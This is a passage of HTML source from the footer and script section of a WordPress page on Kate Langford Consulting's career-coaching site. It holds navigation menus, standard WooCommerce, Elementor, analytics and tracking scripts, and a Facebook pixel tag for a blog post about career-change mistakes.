<li id="menu-item-7596" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.katelangford.com.au/facebook-group-rules/" class = "uael-menu-item">Facebook Group Rules</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7028a18" data-id="7028a18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-627e770a elementor-widget elementor-widget-heading" data-id="627e770a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">COMPANY</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-729dd5d3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="729dd5d3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-21b10e97 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="21b10e97" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-21b10e97" class="uael-nav-menu"><li id="menu-item-7602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://www.katelangford.com.au/" class = "uael-menu-item">Home</a></li>
<li id="menu-item-7606" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.katelangford.com.au/about-us/" class = "uael-menu-item">Meet Kate &#038; Team</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://www.katelangford.com.au/shop/" class = "uael-menu-item">Career Services<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-14328" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://www.katelangford.com.au/shop/" class = "uael-sub-menu-item">Shop Career Services</a></li>
	<li id="menu-item-14327" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://www.katelangford.com.au/accelerator-program/" class = "uael-sub-menu-item">Accelerator Program</a></li>
	<li id="menu-item-7907" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://www.katelangford.com.au/testimonial/" class = "uael-sub-menu-item">Career Testimonials</a></li>
	<li id="menu-item-8074" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://www.katelangford.com.au/staff-redundancies/" class = "uael-sub-menu-item">Staff Redundancies</a></li>
	<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://www.katelangford.com.au/career-blog/" class = "uael-sub-menu-item">Career Blog</a></li>
	<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://www.katelangford.com.au/faq/" class = "uael-sub-menu-item">FAQ</a></li>
	<li id="menu-item-17795" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://www.katelangford.com.au/book-appointment/" class = "uael-sub-menu-item">Book Your Free Call</a></li>
</ul>
</li>
<li id="menu-item-7626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="https://www.katelangford.com.au/business-services/" class = "uael-menu-item">Business Services<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-15332" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://www.katelangford.com.au/business-services/" class = "uael-sub-menu-item">Business Coaching</a></li>
	<li id="menu-item-15306" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://www.katelangford.com.au/business-accelerator-program/" class = "uael-sub-menu-item">Business Accelerator Program</a></li>
	<li id="menu-item-17610" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://www.katelangford.com.au/business-bundle/" class = "uael-sub-menu-item">1:1 Business Bundle</a></li>
	<li id="menu-item-9569" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://www.katelangford.com.au/testimonial-business/" class = "uael-sub-menu-item">Business Testimonials</a></li>
	<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://www.katelangford.com.au/business-blog/" class = "uael-sub-menu-item">Business Blog</a></li>
	<li id="menu-item-17796" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://www.katelangford.com.au/book-appointment-business-services/" class = "uael-sub-menu-item">Book Your Free Call</a></li>
</ul>
</li>
<li id="menu-item-7621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a aria-expanded="false" href="#" class = "uael-menu-item">Keynote Speaking<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8141" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://www.katelangford.com.au/speaking-and-workshops/" class = "uael-sub-menu-item">Speaking and Workshops</a></li>
</ul>
</li>
<li id="menu-item-14469" class="mobile-only-menu menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://www.katelangford.com.au/contact/" class = "uael-menu-item">Contact Us</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7d3a4903" data-id="7d3a4903" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e1390ac elementor-widget elementor-widget-heading" data-id="3e1390ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BLOG CATEGORIES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56072dc1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="56072dc1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-42f1e9b4 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="42f1e9b4" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-42f1e9b4" class="uael-nav-menu"><li id="menu-item-7592" class="menu-item menu-item-type-taxonomy menu-item-object-category parent uael-creative-menu"><a href="https://www.katelangford.com.au/category/career/job-searching/" class = "uael-menu-item">Job Searching</a></li>
<li id="menu-item-7590" class="menu-item menu-item-type-taxonomy menu-item-object-category parent uael-creative-menu"><a href="https://www.katelangford.com.au/category/career/career-mums/" class = "uael-menu-item">Career Mums</a></li>
<li id="menu-item-7588" class="menu-item menu-item-type-taxonomy menu-item-object-category parent uael-creative-menu"><a href="https://www.katelangford.com.au/category/career/career-women/" class = "uael-menu-item">Career Women</a></li>
<li id="menu-item-7608" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent parent uael-creative-menu"><a href="https://www.katelangford.com.au/category/career/changing-jobs-career-mums/" class = "uael-menu-item">Changing Jobs</a></li>
<li id="menu-item-7589" class="menu-item menu-item-type-taxonomy menu-item-object-category parent uael-creative-menu"><a href="https://www.katelangford.com.au/category/career/networking/" class = "uael-menu-item">Networking</a></li>
<li id="menu-item-7612" class="menu-item menu-item-type-taxonomy menu-item-object-category parent uael-creative-menu"><a href="https://www.katelangford.com.au/category/career/pay-rises/" class = "uael-menu-item">Pay Rises</a></li>
<li id="menu-item-7615" class="menu-item menu-item-type-taxonomy menu-item-object-category parent uael-creative-menu"><a href="https://www.katelangford.com.au/category/resumes/" class = "uael-menu-item">Resumes</a></li>
<li id="menu-item-7616" class="menu-item menu-item-type-taxonomy menu-item-object-category parent uael-creative-menu"><a href="https://www.katelangford.com.au/category/career/cover-letter/" class = "uael-menu-item">Cover Letter</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4fe859fd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4fe859fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f1a8acb" data-id="1f1a8acb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-382ee90f elementor-widget elementor-widget-heading" data-id="382ee90f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ALL RIGHTS RESERVED 2022</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<!-- fbmcc-config-disabled -->

						
							<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
				<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=632135534071652&ev=PageView&noscript=1&cd%5Bpost_category%5D=Changing+Jobs&cd%5Bpage_title%5D=3+Biggest+Mistakes+People+Make+When+Changing+Career+and+How+to+Avoid+Them&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=5681&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.katelangford.com.au%2F3-biggest-mistakes-people-make-when-changing-career-and-how-to-avoid-them%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.katelangford.com.au/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.katelangford.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-7825-css' href='https://www.katelangford.com.au/wp-content/uploads/elementor/css/post-7825.css?ver=1768670320' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.katelangford.com.au/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742232033' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.katelangford.com.au/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.12" id="astra-theme-js-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.katelangford.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://www.katelangford.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.katelangford.com.au/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-10","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://www.katelangford.com.au/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"dd/mm/yy","gmt_offset":"-10","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://www.katelangford.com.au/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":254558159,"site_tracking_default":1,"site_tracking":1},"user_email":""};
//# sourceURL=site_tracking-js-extra
</script>
<script src="https://www.katelangford.com.au/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=332e12ddda5cf1c1ea6d4dd3af84de8e" id="site_tracking-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="vpd-public-js-extra">
var vpd_public_object = {"changeVariationPrice":"no","hideDefaultPrice":"yes","wrapperClass":"","removePriceClass":"","animationSpeed":"200","defaultPriceClass":""};
//# sourceURL=vpd-public-js-extra
</script>
<script src="https://www.katelangford.com.au/wp-content/plugins/variation-price-display/public/js/public.min.js?ver=1.4.0" id="vpd-public-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.katelangford.com.au/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
</script>
<script src="https://www.katelangford.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"$","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
</script>
<script src="https://www.katelangford.com.au/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.4.3" id="woosb-frontend-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.katelangford.com.au/wp-admin/admin-ajax.php","nonce":"f68089f26e"};
var uael_particles_script = {"uael_particles_url":"https://www.katelangford.com.au/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://www.katelangford.com.au/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://www.katelangford.com.au/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://www.katelangford.com.au/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://www.katelangford.com.au/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://www.katelangford.com.au/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://www.katelangford.com.au/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://www.katelangford.com.au/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://www.katelangford.com.au/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://www.katelangford.com.au/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.katelangford.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.katelangford.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.katelangford.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"835fb06666"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5681,"title":"3%20Biggest%20Mistakes%20People%20Make%20When%20Changing%20Career%20and%20How%20to%20Avoid%20Them%20-%20Kate%20Langford%20Consulting","excerpt":"","featuredImage":"https:\/\/www.katelangford.com.au\/wp-content\/uploads\/2020\/02\/Untitled-design-3.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.katelangford.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://www.katelangford.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.2" id="uael-nav-menu-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.2" id="uael-element-resize-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.2" id="uael-cookie-lib-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
